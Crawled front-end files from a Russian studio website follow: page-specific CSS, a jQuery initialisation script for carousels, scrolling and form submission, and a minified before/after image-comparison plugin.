	background: linear-gradient(to right, rgba(62, 62, 62, 0.61), rgba(90, 90, 90, 0.48));
	border: 3px solid rgba(62, 62, 62, 0.18);
	border-radius: 5px;
}

.cg2_btn:hover {
	color: #fff;
	text-decoration: none;
	background: linear-gradient(to right, rgba(90, 90, 90, 0.48), rgba(62, 62, 62, 0.61));
}

.cg2_left {
	width: 265px;
}

.cg2_left img {
	width: 258px;
	height: 390px;
}

.cg2_right {
	width: 486px;
}

.cg2_right h2 {
	padding-bottom: 25px;
}

/* Конец страницы cg2  */
/* Начало страницы contacts  */
.contacts_left {
	width: 480px;
	margin-top: 10px;
}

.contacts_right {
	width: 330px;
}

.contacts_right h2 {
	font-size: 21px;
	line-height: 40px;
}

.contacts_right h3 {
	font-size: 18px;
	line-height: 40px;
}

/* Конец страницы contacts  */
/* Начало страницы filmografia */
.filmografia_cont h1 {
	text-align: center;
}

.filmografia_cont img {
	width: 213px;
	height: 300px;
	margin: 20px 30px;
}

/* Конец страницы filmografia  */
/* Начало страницы grim */
.grim_blog {
	margin: 25px 0;
}

.grim_left {
	width: 340px;
}

.grim_left img {
	width: 327px;
	height: 207px;
	-webkit-box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
	-webkit-box-shadow--moz-box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
	-webkit-box-shadow-box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
}

/* Конец страницы grim  */
/* Начало страницы mocap */
.mocap_left img, .tblText td:first-child img {
	margin: 15px 0;
	-webkit-box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
	-webkit-box-shadow--moz-box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
	-webkit-box-shadow-box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
}

/* Конец страницы mocap */
/* Начало страницы news */
.news_blog {
	width: 327px;
	outline: 0px solid #cc0000;
	float: left;
	margin: 15px 45px;
}

.news_blog h1 {
	padding: 5px 0 0;
	text-align: left;
}

.news_blog img {
	width: 325px;
	height: 195px;
	-webkit-box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
	-webkit-box-shadow--moz-box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
	-webkit-box-shadow-box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
}

.news_vnutren {
	width: 100%;
	margin-top: 10px;
}

.news_vnutren ul li {
	list-style: none;
}

.news_vnutren h2 {
	padding: 10px 0 0px;
}

.news_vnutren img:first-child {
	width: 346px;
	/*height: 231px;*/
	float: left;
	margin-right: 25px;
}

/* Конец страницы news */
/* Начало страницы partners */
.partners_blog {
	height: 100vh;
}

.partners_blog h1 {
	text-align: center;
}

.partners_blog img {
	margin: 20px 15px;
}

.partners_img1, .partners_img2, .partners_img3, .partners_img4, .partners_img5 {
	float: left;
}

.partners_img2 {
	margin: 100px 230px;
}

.partners_img3 {
	float: right;
}

.partners_img4 {
	margin-top: 40px;
}

.partners_img5 {
	float: right;
}

/* Конец страницы partners */
.pavelions_left {
	margin: 35px 0;
}

.pavelions_left img {
	float: left;
	margin-right: 35px;
}

.pavelions_left p {
	margin-right: 55px;
	margin-bottom: 10px;
}

.pavelions_left a, .cafe_descr a {
	color: #fff;
	text-decoration: underline;
}

.news_blog h1 a b {color:#fff;}
.news_blog:nth-child(2n+1){clear: both;}
.tblText td:first-child{width:406px;}
.tblText td:nth-child(2n) p {margin-bottom: 15px;}
.tblText {border: 0;}
.tblText td {vertical-align: top;}
.sliderInArtical {padding: 5px 0;}
.sliderInArtical .owl-dots {margin:10px 0;}
.poloska {width: 937px;background: rgba(255, 255, 255, 0.37);height: 1px;margin:0 0 20px -50px;}
.news_blog a {color:#fff;}
#DoubleViewer {width: 600px;margin:0 auto 15px auto;}
.sliderInArtical h1 {    text-align: center;	padding: 25px 0;}
.sliderInArtical  {    text-align: center;	}
.langselector {float: right;
	padding-top: 10px;
	font-size: 16px;
	margin-right: 15px;}
.langselector a{color: #fff;
	text-decoration: underline;}
.abaut_left p {text-align:justify;}
.allpav {text-align:center;
font-size: 24px;
    font-weight: bold;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.02), 0 0 1em #fff;
text-decoration:underline;
}
.allpav a {color:#fff;}
.owl-nav {font-size:14px;width: 85px;margin: 0 auto; }
body.langEng .owl-nav {width: 59px; }
.owl-nav >div {float:left;}
.owl-nav >div:first-child {margin-right: 5px;margin-bottom: 5px;}
.section_vn_bg .owl-carousel .owl-dots{clear: both;}

--- FILE ---
content_type: text/javascript
request_url: https://r-studios.ru/bitrix/templates/rstudio/js/common.js
body_size: 2082
content:
$(document).ready(function() {

	//Цели для Яндекс.Метрики и Google Analytics
	$(".count_element").on("click", (function() {
		ga("send", "event", "goal", "goal");
		yaCounterXXXXXXXX.reachGoal("goal");
		return true;
	}));

	//Stellar - Parallax Plugin
	//Документация: https://github.com/markdalgleish/stellar.js
	//HTML: <div class="parallax" data-stellar-background-ratio="0.5"></div>
	$.stellar({
		horizontalScrolling: false,
		verticalOffset: 40
	});

	//equalheight - одинаковая высота колонок
	//Пример списка элементов:
	//var eqElement = ".cat_container > div, .home_news > div"
	var eqElement = ".element"
	$(window).load(function(){equalheight(eqElement);}).resize(function(){equalheight(eqElement);});

	//Masked Input Plugin
	//Документация: http://digitalbush.com/projects/masked-input-plugin/
	//$("#date").mask("99/99/9999", {placeholder : "mm/dd/yyyy"});

	//Таймер обратного отсчета
	//Документация: http://keith-wood.name/countdown.html
	//<div class="countdown" date-time="2015-01-07"></div>
	var austDay = new Date($(".countdown").attr("date-time"));
	$(".countdown").countdown({until: austDay, format: 'yowdHMS'});

	//Попап менеджер FancyBox
	//Документация: http://fancybox.net/howto
	//<a class="fancybox"><img src="image.jpg" /></a>
	//<a class="fancybox" data-fancybox-group="group"><img src="image.jpg" /></a>
	$(".fancybox").fancybox();

	//Навигация по Landing Page
	//$(".top_mnu") - это верхняя панель со ссылками.
	//Ссылки вида <a href="#contacts">Контакты</a>
	$(".top_mnu").navigation();

	//Добавляет классы дочерним блокам .block для анимации
	//Документация: http://imakewebthings.com/jquery-waypoints/
	$(".block").waypoint(function(direction) {
		if (direction === "down") {
			$(".class").addClass("active");
		} else if (direction === "up") {
			$(".class").removeClass("deactive");
		};
	}, {offset: 100});

	//Плавный скролл до блока .div по клику на .scroll
	//Документация: https://github.com/flesler/jquery.scrollTo
	$("a.scroll").click(function() {
		$.scrollTo($(".div"), 800, {
			offset: -90
		});
	});
	//Скролл до id, указанного в hash URL
	var elem = window.location.hash;
	if(elem) {
		$.scrollTo(elem, 800, {
			offset: -90
		});
	};

	//Каруселька
	//Документация: http://owlgraphic.com/owlcarousel/
	var owl = $('.owl-carousel');
      owl.owlCarousel({
		  rtl:true,
	    stagePadding: 100,
	    loop:true,
	    margin:10,
	    nav:true,
        responsive: {
          0: {
            items: 1,
            nav : true,
			  autoplay:true,
			  autoplayTimeout:3000,
			  autoplayHoverPause:true

          }
        },
		  navText: [ 'назад', 'вперед' ]

      });

      var owl = $('.owl-carousel_cg');
      owl.owlCarousel({
		  rtl:true,
	    loop:true,
	    margin:10,
	    nav:true,
        responsive: {
          0: {
            items: 1,
            nav : true,
			  autoplay:true,
			  autoplayTimeout:3000,
			  autoplayHoverPause:true
          }
        },
		  navText: [ 'назад', 'вперед' ]

      });



      var owl = $('.owl-carousel_footer');
      owl.owlCarousel({
		margin:2,
	    nav:true,
        responsive: {
          0: {
            items: 5,
            nav : true,
			  autoplay:true,
			  autoplayTimeout:3000,
			  autoplayHoverPause:true,
			  lazyLoad:true
          }
        },
        navText : ""

      });


	//Кнопка "Наверх"
	//Документация:
	//http://api.jquery.com/scrolltop/
	//http://api.jquery.com/animate/
	$("#top").click(function () {
		$("body, html").animate({
			scrollTop: 0
		}, 800);
		return false;
	});

	//Аякс отправка форм
	//Документация: http://api.jquery.com/jquery.ajax/
	$("form").submit(function() {
		$.ajax({
			type: "GET",
			url: "mail.php",
			data: $("form").serialize()
		}).done(function() {
			alert("Спасибо за заявку!");
			setTimeout(function() {
				$.fancybox.close();
			}, 1000);
		});
		return false;
	});
	
});

// Адаптивные скрипты, которые срабатывают только при определенном разрешении экрана
// Документация: https://github.com/maciej-gurban/responsive-bootstrap-toolkit
(function($, document, window, viewport) {
	function resizeWindow() {
		// $("a").click(function() {
		// 	if (viewport.is("lg")) {
		// 		return false;
		// 	};
		// });
};
$(document).ready(function() {
	resizeWindow();

	$('#DoubleViewer').doubleviewer(config);
});
$(window).bind("resize", function() {
	viewport.changed(function(){
		resizeWindow();
	});
});
})(jQuery, document, window, ResponsiveBootstrapToolkit);



--- FILE ---
content_type: text/javascript
request_url: https://r-studios.ru/bitrix/templates/rstudio/js/jquery.doubleviewer.min.js
body_size: 3851
content:
!function($){$.fn.extend({doubleviewer:function(options){var defaults={font_family:"Playball, cursive",text_size:22,bg_color_info:"#000",bg_info_opacity:.75,color_info:"#fff",spacing:5,lineColor:"#F60",lineWidth:2,width:600,height:400,startPosition:.5,cursorProperty:"move",cursorVisible:!0,noClick:!1,stopClick:!1,cursor:{color:"#f80",size:10,gap:6,lineColor:"#fff",lineH:40,lineW:4},auto_size:!1,slide_navi:{active_color:"#f60",deactive_color:"#ddd",bg_color:"#222",border:!0,bg_visible:!0,size:10,margin:3,rounded_corners:5,bg_rounded_corners:"8px 8px 0 0"}};options=$.extend(defaults,options);var rand=Math.round(999999*Math.random());return this.each(function(){function change_img(w){block=!1,o.cursorVisible&&$("#cur"+rand).stop().animate({left:w-o.cursor.size+"px"},200),$("#line"+rand).stop().animate({left:w-o.lineWidth+"px"},200),$("#after"+rand).stop().animate({width:w+"px"},200,function(){block=!0})}function info_win(num){return num=o.slide_mode[num].text?1:0}function dv_rezize(){o.width=$(wrap_obj).parent().width(),o.height=o.width/ratio,$(wrap_obj).width(o.width).height(o.height),$(obj).width(o.width).height(o.height),$("#after"+rand).css({height:o.height,width:o.width*o.startPosition}),$("#before"+rand).css({height:o.height,width:o.width}),$(".dv_compl_"+rand+" img").css({height:o.height,width:o.width}),$("div#before"+rand+" img").css({"max-height":o.height,"max-width":o.width}),$("div#after"+rand+" img").css({"max-height":o.height,"max-width":o.width}),$("#cur"+rand).css({left:o.width*o.startPosition-o.cursor.size+"px",top:o.height/2-o.cursor.size}),$("#line"+rand).css({left:o.width*o.startPosition-o.lineWidth+"px"}).height(o.height),$("#loading"+rand).css({height:o.height,width:o.width}),$(".win_info_bg"+rand).css({padding:o.spacing+$(".win_t"+rand).height()/2+"px 0 "+(o.spacing+$(".win_t"+rand).height()/2)+"px 0"})}function newPos(pX,pY,dur){if(block){dur=void 0==dur?0:dur;var scrollTop=document.documentElement.scrollTop||document.body&&document.body.scrollTop||0,scrollLeft=document.documentElement.scrollLeft||document.body&&document.body.scrollLeft||0;scrollTop-=document.documentElement.clientTop,scrollLeft-=document.documentElement.clientLeft,(mcl||noClick)&&(o.startPosition=pX/o.width,edge?(o.cursorVisible&&$("#cur"+rand).stop().animate({top:pY-o.cursor.size-o_top+scrollTop+"px",left:pX-o.cursor.size+"px"},{queue:!1,duration:dur}),$("#line"+rand).stop().animate({left:pX-o.lineWidth+"px"},{queue:!1,duration:dur}),$("#after"+rand).stop().animate({width:pX+"px"},{queue:!1,duration:dur})):(o.cursorVisible&&$("#cur"+rand).stop().css({top:pY-o.cursor.size-o_top+scrollTop+"px",left:pX-o.cursor.size+scrollLeft+"px"}),$("#line"+rand).stop().css({left:pX-o.lineWidth+scrollLeft+"px"}),$("#after"+rand).stop().css({width:pX+scrollLeft+"px"}))),m_out&&o.cursorVisible&&($("#cur"+rand).stop().animate({top:pY-o.cursor.size-o_top+"px"},{queue:!1,duration:dur}),m_out=!1)}}var o=options,i=0,wrap_obj=$(this),ratio=1,block=!0;$(wrap_obj).prepend('<div id="child'+rand+'"></div>');var obj=$("#child"+rand);ratio=o.width/o.height,o.lineWidth=o.lineWidth/2,$(wrap_obj).prepend('<div id="control'+rand+'"></div>').bind("selectstart",function(){return!1}).css({"user-select":"none","-o-user-select":"none","-moz-user-select":"none","-khtml-user-select":"none","-webkit-user-select":"none","-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-tap-highlight-color":"transparent"}),$(obj).prepend('<div id="win_info'+rand+'"><div class="win_info_bg'+rand+'"></div><div class="win_t'+rand+'"></div></div>'),$("#win_info"+rand).css({position:"relative","z-index":999}),$(".win_info_bg"+rand).css({"z-index":999}),$(".win_t"+rand).css({position:"absolute","z-index":999,width:"100%",top:0,right:0,left:0,padding:o.spacing+"px 0 "+o.spacing+"px 0",margin:0,"text-align":"center","line-height":o.text_size+"px","font-family":o.font_family,"font-size":o.text_size,color:o.color_info}),$(wrap_obj).width(o.width).height(o.height).css({overflow:"hidden",position:"relative",padding:0,height:o.height}),$(obj).width(o.width).height(o.height).css({overflow:"hidden",position:"absolute",padding:0,height:o.height}),$(obj).prepend('<div id="before'+rand+'"></div>'),$(obj).prepend('<div id="after'+rand+'"></div>');var sel=0,sel_n=0;if(i=0,o.slide_mode){for(var stat in o.slide_mode)$("#control"+rand).prepend('<div id="nav_cont_'+rand+stat+'" class="navi"></div>').css("border-radius",o.slide_navi.bg_rounded_corners),$("#after"+rand).prepend('<div id="aft_'+rand+stat+'" class="dv_compl_'+rand+'"><img class="reset" width="'+o.width+'px" height="'+o.height+'px" src="'+o.slide_mode[stat].img_after+'" /></div>'),$("#before"+rand).prepend('<div id="bef_'+rand+stat+'" class="dv_compl_'+rand+'"><img class="reset" width="'+o.width+'px" height="'+o.height+'px" src="'+o.slide_mode[stat].img_before+'" /></div>'),$("#nav_cont_"+rand+stat).bind("mouseup touchend",function(){if(sel!=$(this).attr("id")){$("#win_info"+rand).stop().animate({"margin-top":-$(".win_info_bg"+rand).outerHeight()}),change_img(o.width),window.setTimeout(function(){change_img(0)},200),window.setTimeout(function(){$(".win_t"+rand).html(o.slide_mode[sel_n].text),$(".win_info_bg"+rand).css({padding:o.spacing+$(".win_t"+rand).height()/2+"px 0 "+(o.spacing+$(".win_t"+rand).height()/2)+"px 0"}),$("#win_info"+rand).css({opacity:info_win(sel_n),"margin-top":-$(".win_info_bg"+rand).outerHeight()}),$("#win_info"+rand).stop().animate({"margin-top":0}),change_img(o.width/2)},400);for(var stat in o.slide_mode)$("#nav_cont_"+rand+stat).attr("id")==$(this).attr("id")?(sel=$("#nav_cont_"+rand+stat).attr("id"),sel_n=stat,$("#aft_"+rand+stat).delay(400).animate({opacity:1},0),$("#bef_"+rand+stat).delay(200).animate({opacity:1},0),$("#nav_cont_"+rand+stat).css({"background-color":o.slide_navi.active_color,cursor:"default"})):($("#aft_"+rand+stat).delay(400).animate({opacity:0},0),$("#bef_"+rand+stat).delay(200).animate({opacity:0},0),$("#nav_cont_"+rand+stat).css({"background-color":o.slide_navi.deactive_color,cursor:"pointer"}))}}),0==i?(sel=$("#nav_cont_"+rand+stat).attr("id"),$("#nav_cont_"+rand+stat).css({"background-color":o.slide_navi.active_color,cursor:"default"}),$(".win_t"+rand).html(o.slide_mode[stat].text),$(".win_info_bg"+rand).css({position:"absolute",width:"100%",top:0,right:0,left:0,padding:o.spacing+$(".win_t"+rand).height()/2+"px 0 "+(o.spacing+$(".win_t"+rand).height()/2)+"px 0",margin:0,background:o.bg_color_info,opacity:o.bg_info_opacity}),$("#win_info"+rand).css({opacity:info_win(stat)})):($("#aft_"+rand+stat).css("opacity",0),$("#nav_cont_"+rand+stat).css({"background-color":o.slide_navi.deactive_color,cursor:"pointer"})),i++;$(".dv_compl_"+rand).css({position:"absolute"}),$("img.reset").css({margin:0,padding:0,border:0,outline:0,"font-size":"100%","vertical-align":"baseline",background:"transparent"});var bord_h=null;o.slide_navi.border&&(bord_h="1px solid "+o.slide_navi.active_color,o.slide_navi.size-=2),$(".navi").css({width:o.slide_navi.size+"px",height:o.slide_navi.size+"px",border:bord_h,"float":"right",margin:o.slide_navi.margin/2+"px","z-index":10,"border-radius":o.slide_navi.rounded_corners});var nav_bg_vis;nav_bg_vis=1==o.slide_navi.bg_visible?o.slide_navi.bg_color:"none",$("#control"+rand).css({position:"absolute",bottom:0,padding:o.slide_navi.margin/2+"px",left:"50%","background-color":nav_bg_vis,"z-index":9}),$("#control"+rand).css("margin-left",-$("#control"+rand).outerWidth()/2+"px")}else $("#after"+rand).prepend('<div id="aft_'+rand+stat+'" class="dv_compl_'+rand+'"><img class="reset" width="'+o.width+'px" height="'+o.height+'px" src="'+o.img_after+'" /></div>'),$("#before"+rand).prepend('<div id="bef_'+rand+stat+'" class="dv_compl_'+rand+'"><img class="reset" width="'+o.width+'px" height="'+o.height+'px" src="'+o.img_before+'" /></div>');2>i&&$("#control"+rand).hide(),$("#after"+rand).css({height:o.height,width:o.width*o.startPosition,position:"absolute",overflow:"hidden",left:0,"z-index":1}),$(obj).prepend('<div id="drag'+rand+'"><div id="line'+rand+'"></div></div>'),o.cursorVisible&&$("#drag"+rand).prepend('<div id="cur'+rand+'">'+'<div id="cur_l'+rand+'"></div>'+'<div id="cur_r'+rand+'"></div>'+'<div id="rect'+rand+'"></div>'+'<div id="region'+rand+'"></div>'+"</div>"),$("div#after"+rand+" img").css({"max-height":o.height,"max-width":o.width}),$("div#before"+rand+" img").css({"max-height":o.height,"max-width":o.width}),$("#cur_l"+rand).css({position:"absolute",overflow:"hidden",width:0,height:0,"margin-left":-o.cursor.gap/2+"px","border-top":o.cursor.size+"px solid transparent","border-right":o.cursor.size+"px solid "+o.cursor.color,"border-bottom":o.cursor.size+"px solid transparent"}),$("#cur_r"+rand).css({position:"absolute",overflow:"hidden",width:0,height:0,"margin-left":o.cursor.gap/2+o.cursor.size+"px","border-top":o.cursor.size+"px solid transparent","border-left":o.cursor.size+"px solid "+o.cursor.color,"border-bottom":o.cursor.size+"px solid transparent"}),$("#rect"+rand).css({position:"absolute",overflow:"hidden",width:o.cursor.lineW+"px",height:o.cursor.lineH+"px","margin-left":-o.cursor.lineW/2+o.cursor.size+"px","margin-top":-o.cursor.lineH/2+o.cursor.size+"px",background:o.cursor.lineColor}),$("#region"+rand).css({position:"absolute",overflow:"hidden",width:2*o.cursor.size+o.cursor.gap+"px",height:o.cursor.lineH+"px","margin-left":-o.cursor.gap/2+"px","margin-top":-o.cursor.lineH/2+o.cursor.size+"px"}),$(wrap_obj).prepend('<div id="loading'+rand+'" style="background:#ffffff; width: '+o.width+"px; height: "+o.height+'px; position: absolute; z-index: 9999">'+'<img id="loading_'+rand+'" width="16" height="11" src="[data-uri] + viYmJgQEBE5OTubm5tjY2PT09Dg4ONzc3PLy8ra2tqCgoMrKyu7u7gAAAAAAAAAAACH + GkNyZWF0ZWQgd2l0aCBhamF4bG9hZC5pbmZvACH5BAALAAAAIf8LTkVUU0NBUEUyLjADAQAAACwAAAAAEAALAAAFLSAgjmRpnqSgCuLKAq5AEIM4zDVw03ve27ifDgfkEYe04kDIDC5zrtYKRa2WQgAh + QQACwABACwAAAAAEAALAAAFJGBhGAVgnqhpHIeRvsDawqns0qeN5 + y967tYLyicBYE7EYkYAgAh + QQACwACACwAAAAAEAALAAAFNiAgjothLOOIJAkiGgxjpGKiKMkbz7SN6zIawJcDwIK9W/HISxGBzdHTuBNOmcJVCyoUlk7CEAAh + QQACwADACwAAAAAEAALAAAFNSAgjqQIRRFUAo3jNGIkSdHqPI8Tz3V55zuaDacDyIQ + YrBH + [base64] + 4FIIACH5BAALAAYALAAAAAAQAAsAAAUvICCOZGme5ERRk6iy7qpyHCVStA3gNa/7txxwlwv2isSacYUc + l4tADQGQ1mvpBAAIfkEAAsABwAsAAAAABAACwAABS8gII5kaZ7kRFGTqLLuqnIcJVK0DeA1r/u3HHCXC/aKxJpxhRz6Xi0ANAZDWa + kEAA7AAAAAAAAAAAA" /></div>'),$("#loading_"+rand).css({position:"absolute",overflow:"hidden",top:"50%",left:"50%","margin-left":"-8px","margin-top":"-5px"}),$("#loading"+rand).css({opacity:.95});var o_left=$(obj).offset().left,o_top=$(obj).offset().top;$("#cur"+rand).css({opacity:1,position:"absolute",padding:"0",left:o.width*o.startPosition-o.cursor.size+"px",top:o.height/2-o.cursor.size,"z-index":3}),$("#line"+rand).css({border:+o.lineWidth+"px solid "+o.lineColor,position:"absolute",padding:"0","vertical-align":"middle",left:o.width*o.startPosition-o.lineWidth+"px","z-index":2}).height(o.height),$("#drag"+rand).css("cursor",o.cursorProperty);var numImgs=$(obj).find("img").length,i=0;$(obj).find("img").bind("load",function(){i++,i==numImgs&&$("#loading"+rand).delay(200).animate({opacity:0},500,function(){$("#loading"+rand).remove()})}),o.auto_size&&($("#win_info"+rand).css({bottom:"100%"}),dv_rezize(),$(window).resize(function(){dv_rezize()}));var timer,eClientX,eClientY,cur_p,mcl=!1,noClick=!0,leave=!1,posXY=0,edge=!1,m_out=!1;$(document).bind("mouseup touchend",function(e){eClientX="touchend"==e.type?event.changedTouches[0].clientX||event.touches[0].clientX:e.clientX,eClientY="touchend"==e.type?event.changedTouches[0].clientY||event.touches[0].clientY:e.clientY,!o.stopClick&&!leave&&Math.abs(posXY-(eClientX-o_left))<1&&(edge=!0,cur_p?newPos(0,eClientY,200):newPos(o.width,eClientY,200)),edge=!1,mcl=!1,timer=setTimeout(function(){m_out=!0,"touchend"==e.type&&(cur_p?newPos(0,o.height/2+o_top,1e3):newPos(o.width,o.height/2+o_top,1e3))},1e3)}),$(obj).bind("mouseleave",function(e){eClientX="touchend"==e.type?event.changedTouches[0].clientX||event.touches[0].clientX:e.clientX,eClientY="touchend"==e.type?event.changedTouches[0].clientY||event.touches[0].clientY:e.clientY,o_left>eClientX?newPos(0,eClientY):eClientX>o.width+o_left&&newPos(o.width,eClientY),timer=setTimeout(function(){m_out=!0,newPos(eClientX-o_left,o.height/2+o_top,1e3)},100),mcl=!1,noClick=mcl,leave=!0}).bind("mousemove touchmove",function(e){var evt=e||event;evt.preventDefault?evt.preventDefault():evt.returnValue=!1,noClick=o.noClick,eClientX="mousemove"==e.type?e.clientX:event.changedTouches[0].clientX||event.touches[0].clientX,eClientY="mousemove"==e.type?e.clientY:event.changedTouches[0].clientY||event.touches[0].clientY,timer&&(m_out=!1,window.clearTimeout(timer),timer=0);var scrollTop=document.documentElement.scrollTop||document.body&&document.body.scrollTop||0,scrollLeft=document.documentElement.scrollLeft||document.body&&document.body.scrollLeft||0;scrollTop-=document.documentElement.clientTop,scrollLeft-=document.documentElement.scrollLeft,eClientX-o_left+scrollLeft>0&&eClientX-o_left+scrollLeft<o.width&&eClientY-o_top+scrollTop>0&&eClientY-o_top+scrollTop<o.height&&newPos(eClientX-o_left,eClientY)}).bind("mousedown touchstart",function(e){var evt=e||event;evt.preventDefault?evt.preventDefault():evt.returnValue=!1;var scrollTop=document.documentElement.scrollTop||document.body&&document.body.scrollTop||0,scrollLeft=document.documentElement.scrollLeft||document.body&&document.body.scrollLeft||0;scrollTop-=document.documentElement.clientTop,scrollLeft-=document.documentElement.scrollLeft,eClientX=e.clientX||event.touches[0].clientX||event.changedTouches[0].clientX,cur_p=eClientX-o_left+scrollLeft<$("#line"+rand).position().left+$("#line"+rand).width()/2?!0:!1,o_left=$(obj).offset().left,o_top=$(obj).offset().top,mcl=!0,leave=!1,timer&&(m_out=!1,window.clearTimeout(timer),timer=0),posXY=eClientX-o_left,o.stopClick&&(mcl=!0,edge=!0,newPos(eClientX-o_left,eClientY,100))})})}})}(jQuery);